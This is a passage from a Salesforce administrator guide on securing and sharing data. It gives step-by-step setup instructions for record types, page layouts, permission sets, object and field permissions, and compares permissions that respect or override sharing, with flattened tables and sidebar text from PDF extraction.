You can't specify custom record types for the home tab. You can only select a page<br />
layout assignment for the --Master-- record type.<br />
6. Click Save.<br />
Assigning Record Types to Profiles in the Original Profile User Interface<br />
After creating record types and including picklist values in them, add record types to user profiles<br />
and assign a default record type for each profile. When you add a record type to a profile, users<br />
with that profile can assign that record type to records they create or edit.<br />
Note: Any user can view records having any record type, even if the record type is not<br />
associated with their profile.<br />
A profile can be associated with several record types. For example, a user who creates opportunities<br />
for both hardware and software sales can have both “Hardware” and “Software” record types available<br />
when creating opportunities if both record types have been added to the user’s profile.<br />
1. From Setup, click Manage Users > Profiles.<br />
2. Select a profile. The record types available for that profile are listed in the Record Type Settings<br />
section.<br />
3. Click Edit next to the appropriate type of record.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To assign record types to<br />
profiles:<br />
• “Customize Application”<br />
22
Securing and Sharing Data<br />
Assigning Page Layouts in the Original Profile User Interface<br />
4. Select a record type from the Available Record Types list and add it to the Selected Record Types list to make it available to users<br />
with that profile.<br />
Master is a system-generated record type that's used when a record has no custom record type associated with it. When Master<br />
is assigned, users can't set a record type to a record, such as during record creation. All other record types are custom record types.<br />
5. From the Default drop-down list, choose a default record type.<br />
If your organization uses person accounts, this setting also controls which account fields display in the Quick Create area of<br />
the accounts home page.<br />
6. If your organization uses person accounts, set additional options for the default record types for both person accounts and business<br />
accounts. These settings are used when defaults are needed for both kinds of accounts, such as when converting leads.<br />
• From the Business Account Default Record Type drop-down list, choose a default record type for business<br />
accounts.<br />
• From the Person Account Default Record Type , choose a default record type for person accounts.<br />
7. Click Save.<br />
Options in the Record Type Settings section are blank wherever no record types exist. For example, if you have two record types for<br />
opportunities but no record types for accounts, the Edit link only displays for opportunities. In this example, the picklist values and<br />
default value for the master are available in all accounts.<br />
Note: If your organization uses person accounts, you can view the record type defaults for business accounts and person accounts<br />
in the Account Record Type Settings section of the profile detail page. Also, clicking Edit in that section is an alternative way of<br />
opening the page where you set record type defaults for accounts.<br />
Assigning Page Layouts in the Original Profile User Interface<br />
1. From Setup, click Manage Users > Profiles.<br />
2. Select a profile.<br />
3. Click View Assignment next to any tab name in the Page Layouts section.<br />
4. Click Edit Assignment.<br />
5. Use the table to specify the page layout for each profile. The table displays the page layout<br />
assignments for each profile. If your organization uses record types, a matrix displays a page<br />
layout selector for each profile and record type. Selected page layout assignments are<br />
highlighted. Page layout assignments you change are italicized until you save your changes.<br />
6. If necessary, select another page layout from the Page Layout To Use drop-down list<br />
and repeat the previous step for the new page layout.<br />
7. Click Save.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To assign page layouts in<br />
profiles:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
23
Securing and Sharing Data<br />
Permission Sets Overview<br />
Permission Sets Overview<br />
Watch a Video Tutorial:<br />
Who Sees What: Permission Sets<br />
A permission set is a collection of settings and permissions that give users access to various tools<br />
and functions. The settings and permissions in permission sets are also found in profiles, but<br />
permission sets extend users’ functional access without changing their profiles. For example, to<br />
give users access to a custom object, create a permission set, enable the required permissions for<br />
the object, and assign the permission set to the users. You never have to change profiles, or create<br />
a profile for a single use case. While users can have only one profile, they can have multiple<br />
permission sets.<br />
Permission sets include settings for:<br />
• Assigned apps<br />
• Object settings, which include:<br />
– Tab settings<br />
– Record type settings<br />
– Object permissions<br />
– Field permissions<br />
EDITIONS<br />
Available in: Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
Visualforce is not available<br />
in Database.com<br />
• App permissions<br />
• Apex class access<br />
• Visualforce page access<br />
• System permissions<br />
• Service providers (only if you've enabled Salesforce as an identity provider)<br />
• External data source access<br />
• Custom permissions<br />
Note:<br />
• Some user licenses restrict the number of custom apps or tabs a user can access. Salesforce calculates the total allowed number<br />
of custom tabs and assigned apps from settings in a user’s assigned profile plus any assigned permission sets. For users with<br />
a license that restricts the number of apps or tabs, you can't assign more than the allotted limit through their assigned profile<br />
and permission sets. For example, a user with the Force.com App Subscription user license with access to one Force.com Light<br />
App can access only that app’s custom tabs.<br />
• In Group and Professional Editions, permission sets may be included in installed packages, where they can be viewed and<br />
assigned to users but not edited.<br />
24
Securing and Sharing Data<br />
Creating Permission Sets<br />
Creating Permission Sets<br />
You can either clone an existing permission set or create a new one. A cloned permission set starts<br />
with the same user license and enabled permissions as the permission set it is cloned from, while<br />
a new permission set starts with no user license selected and no permissions enabled.<br />
You can create up to 1,000 permission sets.<br />
1. From Setup, click Manage Users > Permission Sets.<br />
2. Do one of the following:<br />
• To create a permission set with no permissions enabled, click New.<br />
• To create a permission set based on an existing set, click Clone next to the set you want<br />
to copy. You can also select the permission set and click Clone in the overview page or one<br />
of the settings pages.<br />
Note: Clone a permission set only if the new one should have the same user license<br />
as the original. In a cloned permission set, you can't select a different license.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To create permission sets:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
3. Enter a label, API name, and description.<br />
The API name is a unique name used by the Force.com API and managed packages. It must begin with a letter and use only<br />
alphanumeric characters and underscores. It can't include spaces, end with an underscore, or have two consecutive underscores.<br />
4. If this is a new permission set, select a user license option. If you plan to assign this permission set to multiple users with different<br />
licenses, select --None-- . If only users with one type of license will use this permission set, select the user license that’s associated<br />
with them.<br />
If you’re cloning a permission set, you can’t select a user license. If the User License field is blank, no user license is associated with<br />
the permission set.<br />
5. Click Save.<br />
The permission set overview page appears. From here, you can navigate to the permissions you want to add or change.<br />
About User Licenses in Permission Sets<br />
When creating a permission set, you can select a specific user license or --None-- .<br />
If you’re selecting a specific license, select the license that matches the users who will use the<br />
permission set. For example, if you plan to assign this permission set to users with the Salesforce<br />
license, select Salesforce.<br />
If you plan to assign this permission set to multiple users with different licenses, select --None-- ,<br />
for no user license. With this option, you can assign the permission set to any users whose license<br />
allows the enabled permissions. For example, if you plan to assign the permission set to users with<br />
the Salesforce license as well as users with the Salesforce Platform license, select --None-- .<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
Note:<br />
• Permission sets with no user license don’t include all possible permissions and settings.<br />
• You can only assign a permission set with no license to users whose licenses allow the<br />
enabled permissions and settings. For example, if you create a permission set with no<br />
user license and enable “Author Apex,” you can’t assign that permission set to users with<br />
the Salesforce Platform user license because the license doesn’t allow that permission.<br />
25
Securing and Sharing Data<br />
Creating and Editing Permission Set List Views<br />
Creating and Editing Permission Set List Views<br />
You can create and edit permission set list views to show a list of permission sets with specific fields<br />
and permissions. For example, you could create a list view of all permission sets in which “Modify<br />
All Data” is enabled.<br />
1. In the Permission Sets page, click Create New View, or select a view and click Edit.<br />
2. Enter the view name.<br />
3. Under Specify Filter Criteria, specify the conditions that the list items must match, such as<br />
Modify All Data equals True .<br />
a. Type a setting name, or click to search for and select the setting you want.<br />
b. Choose a filter operator.<br />
c. Enter the value that you want to match.<br />
Tip: To show only permission sets with no user license, enter User License for<br />
the Setting , set the Operator to equals , and enter "" in the Value<br />
field.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To create, edit, and delete<br />
permission set list views:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
d. To specify another filter condition, click Add Row. You can specify up to 25 filter condition<br />
rows.<br />
To remove a filter condition row and clear its values, click .<br />
4. Under Select Columns to Display, specify the settings that you want to appear as columns in the list view. You can add up to 15<br />
columns.<br />
a. From the Search drop-down list, select a setting type.<br />
b. Enter part or all of a word in the setting you want to add and click Find.<br />
Note: If the search finds more than 500 values, no results appear. Refine your search criteria to show fewer results.<br />
c. To add or remove columns, select one or more column names and click the Add or Remove arrow.<br />
d. Use the Top, Up, Down, and Bottom arrows to arrange the columns in the sequence you want.<br />
5. Click Save, or if you're cloning an existing view, rename it and click Save As.<br />
26
Securing and Sharing Data<br />
Editing Permission Sets from a List View<br />
Editing Permission Sets from a List View<br />
You can change permissions in up to 200 permission sets directly from the list view, without<br />
accessing individual permission sets.<br />
Note: Use care when editing permission sets with this method. Making mass changes may<br />
have a widespread effect on users in your organization.<br />
1. Select or create a list view that includes the permission sets and permissions you want to edit.<br />
2. To edit multiple permission sets, select the checkbox next to each one you want to edit. If you<br />
select permission sets on multiple pages, the selections on each page are remembered.<br />
3. Double-click the permission you want to edit. For multiple permission sets, double-click the<br />
permission in any of the selected permission sets.<br />
4. In the dialog box that appears, enable or disable the permission. In some cases, changing a<br />
permission may also change other permissions. For example, if “Manage Cases” and “Transfer<br />
Cases” are enabled in a permission set and you disable “Transfer Cases,” then “Manage Cases”<br />
is also disabled. In this case, the dialog box lists the affected permissions.<br />
5. To change multiple permission sets, select All n selected records (where n is the number<br />
of permission sets you selected).<br />
6. Click Save.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To edit multiple permission<br />
sets from the list view:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
If you edit multiple permission sets, only those that support the permission you are changing will change. For example, if you use inline<br />
editing to enable “Modify All Data” in a permission set, but because of its user license the permission set doesn't have “Modify All Data,”<br />
the permission set won't change.<br />
If any errors occur, the error message lists each permission set and a description of the error. Click the permission set name to open its<br />
overview page. The permission sets you've clicked appear in the error window in gray, strike-through text.<br />
Any changes you make are recorded in the setup audit trail.<br />
Working in a Permission Set's Overview Page<br />
A permission set's overview page provides an entry point for all of the permissions in a permission<br />
set. To open a permission set overview page, from Setup, click Manage Users > Permission Sets<br />
and select the permission set you want to view.<br />
From the permission set overview page, you can:<br />
• Search for permissions and settings<br />
• Create a permission set based on the current permission set<br />
• If it's not assigned to any users, remove the permission set by clicking Delete<br />
• Change the permission set label, API name, or description by clicking Edit Properties<br />
• View and manage the users assigned to the permission set<br />
• Under Apps and System, click any of the links to view or edit permissions and settings.<br />
EDITIONS<br />
Available in: Enterprise,<br />
Performance, Unlimited,<br />
Developer, and<br />
Database.com Editions<br />
Visualforce is not available<br />
in Database.com<br />
USER PERMISSIONS<br />
To delete permission sets<br />
and edit permission set<br />
properties:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
27
Securing and Sharing Data<br />
About App and System Settings in Permission Sets<br />
About App and System Settings in Permission Sets<br />
In permission sets, permissions and settings are organized into app and system categories, which<br />
reflect the rights users need to administer and use system and app resources.<br />
App Settings<br />
Apps are sets of tabs that users can change by selecting the drop-down menu in the header. All<br />
underlying objects, components, data, and configurations remain the same, regardless of the<br />
selected app. In selecting an app, users navigate in a set of tabs that allows them to efficiently use<br />
the underlying functionality for app-specific tasks. For example, let's say you do most of your work<br />
in the sales app, which includes tabs like Accounts and Opportunities. To track a new marketing<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
campaign, rather than adding the Campaigns tab to the sales app, you select Marketing from the app drop-down to view your campaigns<br />
and campaign members.<br />
The Apps section of the permission sets overview page contains settings that are directly associated with the business processes the<br />
apps enable. For example, customer service agents might need to manage cases, so the “Manage Cases” permission is in the Call Center<br />
section of the App Permissions page. Some app settings aren't related to app permissions. For example, to enable the Time-Off Manager<br />
app from the AppExchange, users need access to the appropriate Apex classes and Visualforce pages, as well as the object and field<br />
permissions that allow them to create new time-off requests.<br />
System Settings<br />
Some system functions apply to an organization and not to any single app. For example, “View Setup and Configuration” allows users<br />
to view setup and administrative settings pages. Other system functions apply to all apps. For example, the “Run Reports” and “Manage<br />
Dashboards” permissions allow managers to create and manage reports in all apps. In some cases, such as with “Modify All Data,” a<br />
permission applies to all apps, but also includes non-app functions, like the ability to download the Data Loader.<br />
Permission Set Assigned Users Page<br />
From the Assigned Users page, you can view all users who are assigned to a permission set, assign<br />
additional users, and remove user assignments.<br />
To view all users that are assigned to a permission set, from any permission set page, click Manage<br />
Assignments. From the Assigned Users page, you can:<br />
• Assign users to the permission set<br />
• Remove user assignments from the permission set<br />
• Edit a user<br />
• View a user's detail page by clicking the name, alias, or username<br />
• View a profile by clicking the profile name<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To view users that are<br />
assigned to a permission<br />
set:<br />
• “View Setup and<br />
Configuration”<br />
28
Securing and Sharing Data<br />
Searching Permission Sets<br />
Searching Permission Sets<br />
On any of the permission sets detail pages, type at least three consecutive letters of an object,<br />
setting, or permission name in the Find Settings... box. The search terms aren't case-sensitive.<br />
As you type, suggestions for results that match your search terms appear in a list. Click an item in<br />
the list to go to its settings page. You can search for:<br />
For some categories, you can search for the specific permission or setting name. For other categories,<br />
search for the category name.<br />
Item<br />
Search for<br />
Example<br />
EDITIONS<br />
Available in: Enterprise,<br />
Professional, Developer,<br />
and Database.com Editions<br />
Visualforce is not available<br />
in Database.com<br />
Assigned apps<br />
App name<br />
Type sales in the Find Settings box, then<br />
select Sales from the list.<br />
USER PERMISSIONS<br />
Objects<br />
• Fields<br />
• Record types<br />
Object name<br />
Parent object name<br />
Let’s say you have an Albums custom object.<br />
Type albu , then select Albums .<br />
Let’s say your Albums object contains a<br />
Description field. To find the Description<br />
field for albums, type albu , select Albums ,<br />
and scroll down to Description under<br />
Field Permissions.<br />
To search permission sets:<br />
• “View Setup and<br />
Configuration”<br />
Tabs<br />
Tab or parent object<br />
name<br />
Type rep , then select Reports .<br />
App and system<br />
permissions<br />
Permission name<br />
Type api , then select API Enabled .<br />
All other categories<br />
Category name<br />
To find Apex class access settings, type apex ,<br />
then select Apex Class Access . To find<br />
custom permissions, type cust , then select<br />
Custom Permissions . And so on.<br />
If no results appear in a search:<br />
• The permission, object, or setting you're searching for may not be available in the current organization.<br />
• The item you're searching for may not be available for the user license that's associated with the current permission set. For example,<br />
a permission set with the Standard Platform User license doesn't include the “Modify All Data” permission.<br />
• Be sure your search terms have at least three consecutive characters that match the object, setting, or permission name.<br />
• Be sure the search term is spelled correctly.<br />
29
Securing and Sharing Data<br />
Viewing and Editing Assigned Apps in Permission Sets<br />
Viewing and Editing Assigned Apps in Permission Sets<br />
Assigned app settings specify the apps that users can select in the Force.com app menu.<br />
Unlike profiles, you can’t assign a default app in permission sets. You can only specify whether apps<br />
are visible.<br />
To assign apps:<br />
1. From Setup, click Manage Users > Permission Sets.<br />
2. Select a permission set, or create one.<br />
3. On the permission set overview page, click Assigned Apps.<br />
4. Click Edit.<br />
5. To assign apps, select them from the Available Apps list and click Add. To remove apps from<br />
the permission set, select them from the Enabled Apps list and click Remove.<br />
6. Click Save.<br />
Assigning Custom Record Types in Permission Sets<br />
1. From Setup, click Manage Users > Permission Sets.<br />
2. Select a permission set, or create one.<br />
3. On the permission set overview page, click Object Settings, then click the object you want.<br />
4. Click Edit.<br />
5. Select the record types you want to assign to this permission set.<br />
6. Click Save.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To edit assigned app<br />
settings:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To assign record types in<br />
permission sets:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
Overview of Record Type Access<br />
You can assign record types to users in their profile or permission sets, or a combination of both.<br />
Record type assignment behaves differently in profiles and permission sets.<br />
• A user’s default record type is specified in their profile. You can’t specify a default record type<br />
in permission sets.<br />
• You can assign the --Master-- record type in profiles, but not permission sets; only custom<br />
record types can be assigned in permission sets. Depending on the record types assigned in<br />
profiles:<br />
– If users have --Master-- on their profile and no custom record types in their permission<br />
sets, when they create a record, the Master record type is associated with the new record.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
– If users have --Master-- on their profile and only one custom record type in their permission sets, when they create a<br />
record, the new record is associated with the custom record type. Users won’t have the option to select the Master record type.<br />
30
Securing and Sharing Data<br />
Enable Custom Permissions in Permission Sets<br />
– If users have --Master-- on their profile and multiple custom record types in their permission sets, when they create a<br />
record, they’re prompted to choose a record type. In their personal settings, users don’t have the option to automatically use<br />
their default record type.<br />
– If users have a custom record type on their profile and any custom record types in their permission sets, when they create a<br />
record, they’re prompted to choose a record type. In their personal settings, users can set an option to automatically use their<br />
default record type and not be prompted to choose a record type.<br />
• Page layout assignments are specified in profiles only—they’re not available in permission sets. When you assign a custom record<br />
type in a permission set, users with that permission set get the page layout assignment that’s specified for that record type in their<br />
profile. (In profiles, page layout assignments are specified for every record type, even when record types aren’t assigned.)<br />
• For lead conversion, the default record type specified in a user’s profile is used for the converted records.<br />
• Users can view records assigned to any record type. As a result, a page layout is assigned to every record type on a user's profile. A<br />
record type assignment on a user’s profile or permission set does not determine whether a user can view a record with that record<br />
type; rather, the record type assignment s<strong>impl</strong>y specifies that the user can use that record type when creating or editing a record.<br />
• Record types in permission sets aren’t supported in packages and change sets. As a result, any record type assignments in permission<br />
sets in a sandbox organization must be manually reproduced in a production organization.<br />
Enable Custom Permissions in Permission Sets<br />
Custom permissions give you a way to provide access to custom processes or apps. After you’ve<br />
created a custom permission and associated it with a process or app, you can enable the permission<br />
in permission sets.<br />
1. From Setup, click Manage Users > Permission Sets.<br />
2. Select a permission set, or create one.<br />
3. On the permission set overview page, click Custom Permissions.<br />
4. Click Edit.<br />
5. To enable custom permissions, select them from the Available Custom Permissions list and<br />
then click Add. To remove custom permissions from the permission set, select them from the<br />
Enabled Custom Permissions list and then click Remove.<br />
6. Click Save.<br />
Manage Permission Set Assignments<br />
You can assign permission sets to a single user from the user detail page or assign multiple users<br />
to a permission set from any permission set page.<br />
• Assign Permission Sets to a Single User<br />
• Assign a Permission Set to Multiple Users<br />
• Remove User Assignments from a Permission Set<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To enable custom<br />
permissions in permission<br />
sets:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
31
Securing and Sharing Data<br />
Manage Permission Set Assignments<br />
Assign Permission Sets to a Single User<br />
You can assign permission sets or remove permission set assignments for a single user from the<br />
user detail page.<br />
1. From Setup, click Manage Users > Users.<br />
2. Select a user.<br />
3. In the Permission Set Assignments related list, click Edit Assignments.<br />
4. To assign a permission set, select it from the Available Permission Sets box and click Add. To<br />
remove a permission set assignment, select it from the Enabled Permission Sets box and click<br />
Remove.<br />
Note:<br />
• The Permission Set Assignments page shows permission sets with no associated<br />
license and permission sets that match the user's license. For example, if a user's<br />
license is Chatter Only, you can assign permission sets with the Chatter Only license<br />
and permission sets with no associated license to that user.<br />
If you assign a permission set with no associated user license, all of its enabled settings<br />
and permissions must be allowed by the user’s license, or the assignment will fail.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To assign permission sets:<br />
• “Assign Permission Sets”<br />
5. Click Save.<br />
• Some permissions require users to have permission set licenses before the user can<br />
have those permissions. For example, if you add the “Use Identity Connect” permission<br />
to the “Identity” permission set, only users with the Identity Connect permission set<br />
license can be assigned the “Identity” permission set.<br />
Assign a Permission Set to Multiple Users<br />
From any permission set page, you can assign the permission set to one or more users.<br />
1. From Setup, click Manage Users > Permission Sets.<br />
2. Select a permission set.<br />
3. In the permission set toolbar, click Manage Assignments.<br />
4. Click Add Assignments.<br />
If any users are selected, this button isn’t available.<br />
5. Select the users to assign to this permission set.<br />
You can assign up to 1000 users at a time.<br />
6. Click Assign.<br />
Tip: Use the selected list view, select another list view, or to narrow the list of users using<br />
a different filter criteria, create a new list view.<br />
7. Review the messages on the Assignment Summary page. If any users weren’t assigned, the<br />
Message column lists the reasons.<br />
8. To return to a list of all users assigned to the permission set, click Done.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To assign a permission set<br />
to users:<br />
• “Assign Permission Sets”<br />
32
Securing and Sharing Data<br />
Object Permissions<br />
Remove User Assignments from a Permission Set<br />
From any permission set page, you can remove the permission set assignment from one or more<br />
users.<br />
1. From Setup, click Manage Users > Permission Sets.<br />
2. Select a permission set.<br />
3. In the permission set toolbar, click Manage Assignments.<br />
4. Select the users to remove from this permission set.<br />
You can remove up to 1000 users at a time.<br />
5. Click Remove Assignments.<br />
This button is only available when one or more users are selected.<br />
6. To return to a list of all users assigned to the permission set, click Done.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To remove permission set<br />
assignments:<br />
• “Assign Permission Sets”<br />
Object Permissions<br />
Object permissions either respect or override sharing rules and settings. You can enable object<br />
permissions in permission sets and custom profiles. The following permissions specify the access<br />
that users have to objects.<br />
Permission<br />
Read<br />
Create<br />
Description<br />
Users can only view records of this type.<br />
Users can read and create records.<br />
Respects or<br />
Overrides Sharing<br />
Respects sharing<br />
Respects sharing<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
Edit<br />
Delete<br />
View All<br />
Modify All<br />
Users can read and update records.<br />
Users can read, edit, and delete records.<br />
Users can view all records associated with this<br />
object, regardless of sharing settings.<br />
Users can read, edit, delete, transfer, and<br />
approve all records associated with this object,<br />
regardless of sharing settings.<br />
Note: “Modify All” on documents allows<br />
access to all shared and public folders,<br />
but not the ability to edit folder<br />
properties or create new folders. To edit<br />
folder properties and create new folders,<br />
users must have the “Manage Public<br />
Documents” permission.<br />
Respects sharing<br />
Respects sharing<br />
Overrides sharing<br />
Overrides sharing<br />
33
Securing and Sharing Data<br />
“View All” and “Modify All” Permissions Overview<br />
“View All” and “Modify All” Permissions Overview<br />
The “View All” and “Modify All” permissions ignore sharing rules and settings, allowing administrators<br />
to quickly grant access to records associated with a given object across the organization. “View All”<br />
and “Modify All” may be preferable alternatives to the “View All Data” and “Modify All Data”<br />
permissions. Be aware of the following distinctions between the permission types.<br />
EDITIONS<br />
Available in all editions<br />
Permissions<br />
View All<br />
Modify All<br />
View All Data<br />
Modify All Data<br />
View All Users<br />
Used for<br />
Delegation of object permissions<br />
Managing all data in an organization;<br />
for example, data cleansing,<br />
deduplication, mass deletion, mass<br />
transferring, and managing record<br />
approvals<br />
Viewing all users in the organization.<br />
This permission grants you Read<br />
access to all users, so that you can see<br />
their user record details, see them in<br />
searches, list views, and so on.<br />
Users who Need them<br />
Delegated administrators who need<br />
to manage records for specific objects<br />
Administrators of an entire<br />
organization<br />
Users who need to view all users in<br />
the organization, especially if the<br />
organization-wide default for the user<br />
object is Private. Administrators with<br />
the “Manage Users” permission are<br />
automatically granted the “View All<br />
Users” permission.<br />
“View All” and “Modify All” are not available for ideas, price books, article types, and products.<br />
“View All” and “Modify All” allow for delegation of object permissions only. To delegate user administration and custom object<br />
administration duties, define delegated administrators.<br />
“View All Users” is available if your organization has User Sharing, which controls user visibility in the organization. To learn about User<br />
Sharing, see User Sharing Overview.<br />
Comparing Security Models<br />
Salesforce user <strong>security</strong> is an intersection of sharing, and user and object permissions. In some cases,<br />
such as in end-user record level access, it is advantageous to use sharing to provide access to records.<br />
In other cases, such as when delegating record administration tasks like transferring records, cleansing<br />
data, deduplicating records, mass deleting records, and delegating workflow approval processes,<br />
it is advantageous to override sharing and use permissions to provide access to records.<br />
The “Read,” “Create,” “Edit,” and “Delete” permissions respect sharing settings, which control access<br />
to data at the record level. The “View All” and “Modify All” permissions override sharing settings for<br />
specific objects. Additionally, the “View All Data” and “Modify All Data” permissions override sharing<br />
settings for all objects.<br />
The following table describes the differences between the <strong>security</strong> models.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
34
Securing and Sharing Data<br />
Comparing Security Models<br />
Target audience<br />
Where managed<br />
Record access levels<br />
Ability to transfer<br />
Ability to approve records, or edit and<br />
unlock records in an approval process<br />
Ability to report on all records<br />
Object support<br />
Group access levels determined by<br />
Private record access<br />
Ability to manually share records<br />
Ability to manage all case comments<br />
Permissions that Respect Sharing<br />
End-users<br />
“Read,” “Create,” “Edit,” and “Delete” object<br />
permissions;<br />
Sharing settings<br />
Private, Read-Only, Read/Write,<br />
Read/Write/Transfer/Full Access<br />
Respects sharing settings, which vary by<br />
object<br />
None<br />
Available with a sharing rule that states: the<br />
records owned by the public group “Entire<br />
Organization” are shared with a specified<br />
group, with Read-Only access<br />
Available on all objects except products,<br />
documents, solutions, ideas, notes, and<br />
attachments<br />
Roles, Roles and Subordinates, Roles and<br />
Internal Subordinates, Roles, Internal and<br />
Portal Subordinates, Queues, Teams, and<br />
Public Groups<br />
Not available<br />
Available to the record owner and any user<br />
above the record owner in the role hierarchy<br />
Not available<br />
Permissions that Override Sharing<br />
Delegated data administrators<br />
“View All” and “Modify All”<br />
“View All” and “Modify All”<br />
Available on all objects with “Modify All”<br />
Available on all objects with “Modify All”<br />
Available on all objects with “View All”<br />
Available on most objects via object<br />
permissions<br />
Note: “View All” and “Modify All”<br />
are not available for ideas, price<br />
books, article types, and products.<br />
Profile or permission sets<br />
Available on private contacts, opportunities,<br />
and notes and attachments with “View All”<br />
and “Modify All”<br />
Available on all objects with “Modify All”<br />
Available with “Modify All” on cases<br />
35
Securing and Sharing Data<br />
Field-Level Security Overview<br />
Field-Level Security Overview<br />
Note:<br />
Who Sees What: Field-level Security<br />
Watch how you can restrict access to specific fields on a profile by profile basis.<br />
Field-level <strong>security</strong> settings let administrators restrict users’ access to view and edit specific fields<br />
in:<br />
• Detail and edit pages<br />
• Related lists<br />
• List views<br />
• Reports<br />
• Connect Offline<br />
• Email and mail merge templates<br />
• Custom links<br />
• The partner portal<br />
• The Salesforce Customer Portal<br />
• Synchronized data<br />
• Imported data<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
The fields that users see on detail and edit pages are a combination of page layouts and field-level <strong>security</strong> settings. The most restrictive<br />
field access settings of the two always apply. For example, if a field is required in the page layout and read-only in the field-level <strong>security</strong><br />
settings, the field-level <strong>security</strong> overrides the page layout and the field will be read-only for the user.<br />
Important: Field-level <strong>security</strong> doesn’t prevent searching on the values in a field. When search terms match on field values<br />
protected by field-level <strong>security</strong>, the associated records are returned in the search results without the protected fields and their<br />
values.<br />
You can define field-level <strong>security</strong> in any of the following ways:<br />
• For multiple fields on a single permission set or profile<br />
• For a single field on all profiles<br />
After setting field-level <strong>security</strong> for users, you can:<br />
• Create page layouts to organize the fields on detail and edit pages.<br />
Tip: Use field-level <strong>security</strong> as the means to restrict users’ access to fields; then use page layouts primarily to organize detail<br />
and edit pages within tabs. This reduces the number of page layouts for you to maintain.<br />
• Verify users’ access to fields by checking the field accessibility.<br />
• Customize search layouts to set the fields that display in search results, in lookup dialog search results, and in the key lists on tab<br />
home pages.<br />
Note: Roll-up summary and formula fields are always read-only on detail pages and not available on edit pages. They may also<br />
be visible to users even though they reference fields that your users cannot see. Universally required fields always display on edit<br />
pages regardless of field-level <strong>security</strong>.The relationship group wizard allows you to create and edit relationship groups regardless<br />
of field-level <strong>security</strong>.<br />
36
Securing and Sharing Data<br />
Setting Field Permissions in Permission Sets and Profiles<br />
Setting Field Permissions in Permission Sets and Profiles<br />
Field permissions specify the access level for each field in an object.<br />
1. From Setup, click Manage Users, then click Permission Sets or Profiles.<br />
2. Select a permission set or profile.<br />
3. Depending on which interface you're using, do one of the following:<br />
• Permission sets or enhanced profile user interface—In the Find Settings... box, enter the<br />
name of the object you want and select it from the list. Click Edit, then scroll to the Field<br />
Permissions section.<br />
• Original profile user interface—In the Field-Level Security section, click View next to the<br />
object you want to modify, and then click Edit.<br />
4. Specify the field's access level.<br />
5. Click Save.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
• Database.com<br />
USER PERMISSIONS<br />
To set field-level <strong>security</strong>:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
AND<br />
“Customize Application”<br />
Setting Field-Level Security for a Single Field on All Profiles<br />
1. From Setup, click Customize, click a tab or activity link, and click Fields.<br />
2. Select the field you want to modify.<br />
3. Click View Field Accessibility.<br />
4. Specify the field's access level.<br />
5. Click Save.<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
• Unlimited<br />
• Developer<br />
USER PERMISSIONS<br />
To set field-level <strong>security</strong>:<br />
• “Manage Profiles and<br />
Permission Sets”<br />
AND<br />
“Customize Application”<br />
37
Securing and Sharing Data<br />
Field Permissions<br />
Field Permissions<br />
Field permissions specify the access level for each field in an object. In permission sets and the<br />
enhanced profile user interface, the setting labels differ from those in the original profile user<br />
interface and in field-level <strong>security</strong> pages for customizing fields.<br />
Access Level<br />
Users can read and edit the<br />
field.<br />
Enabled Settings in<br />
Permission Sets and<br />
Enhanced Profile User<br />
Interface<br />
Read and Edit<br />
Enabled Settings in<br />
Original Profile and<br />
Field-Level Security<br />
Interfaces<br />
Visible<br />
EDITIONS<br />
Available in:<br />
• Enterprise<br />
• Performance<br />
